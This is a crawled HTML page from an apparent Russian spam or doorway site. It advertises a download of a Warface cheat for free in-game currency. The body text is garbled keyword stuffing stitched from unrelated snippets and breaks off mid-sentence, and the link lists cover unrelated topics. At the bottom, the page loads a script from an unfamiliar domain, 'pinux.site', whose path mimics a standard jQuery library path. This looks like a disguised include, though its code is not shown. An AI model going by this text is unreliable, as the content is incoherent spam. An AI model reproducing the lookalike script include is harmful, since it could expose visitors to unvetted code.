

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-skachat-chit-na-v-varfeys-na-varbaksy.html
body_size: 2487
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать чит на в варфейс на варбаксы - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать чит на в варфейс на варбаксы</h2>
                            </header>
                            <p>· Как скачать чит на варбаксы + кредиты Первый способ — самый рискованный это просто найти программу, которая обещает 5000 варбаксов каждый день. По мере выхода обновлений в Warface чит на варбаксы в 2018 тоже улучшился. Как и прежде вы можете использовать софт на свое усмотрение. · Читы на варфейс кредиты на варбаксы  в мышку, чит за который не банят, это уже реальность, читы warface, аим. В Warface чит на варбаксы способен накрутить огромное количество игровых денег. При небольшом вложении времени в аккаунт игрока попадает круглая сумма игровых "фантиков", за которые можно приобретать оружие, аптечки, оборудование и другие полезные предметы. Warface читы на деньги. Итак, если вы будете соблюдать правила, мы надеемся, что игра принесет вам сплошное удовольствие, а чит на варбаксы для варфейс. 
Чит на Warface на варбаксы На заметку тем кто решится скачать чит для warface на варбаксы и запустит его на своем аккаунте - помните не стоит добавлять большое. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-ne-rabotaet-javascript-internet-explorer.html">Не работает javascript internet explorer</a></li>
                                <li><a href="bpp0j-tekst-pesni-upala-s-polki-lyubov.html">Текст песни упала с полки любовь</a></li>
                                <li><a href="bpp0j-elektronnyy-zhurnal-g-sovetskiy-shkola-2-hmao.html">Электронный журнал г советский школа 2 хмао</a></li>
                                <li><a href="bpp0j-skachat-film-vse-snachala.html">Скачать фильм все сначала</a></li>
                                <li><a href="bpp0j-programma-dlya-montirovaniya-video-skachat.html">Программа для монтирования видео скачать</a></li>
                                <li><a href="bpp0j-raspisanie-poezdov-i-elektrichek-bronnaya-gora-brest.html">Расписание поездов и электричек бронная гора брест</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-skachat-vor-4-na-pk-cherez-torrent.html">Скачать вор 4 на пк через торрент</a></li>
                                            <li><a href="bpp0j-dogovory-o-nenapadenii.html">Договоры о ненападении</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-raspisanie-elektrichek-tayga-bolotnoe.html">Расписание электричек тайга болотное</a></li>
                                            <li><a href="bpp0j-igra-overgrowth-skachat.html">Игра overgrowth скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-avtobusy-raspisanie-malino-stupino.html">Автобусы расписание малино ступино</a></li>
                                            <li><a href="bpp0j-skachat-zaz-je-veux-minus.html">Скачать zaz je veux минус</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-kudryavceva-knigi.html">Кудрявцева книги</a></li>
                                            <li><a href="bpp0j-knigi-pro-nkvd-smersh-chitat-onlayn.html">Книги про нквд смерш читать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
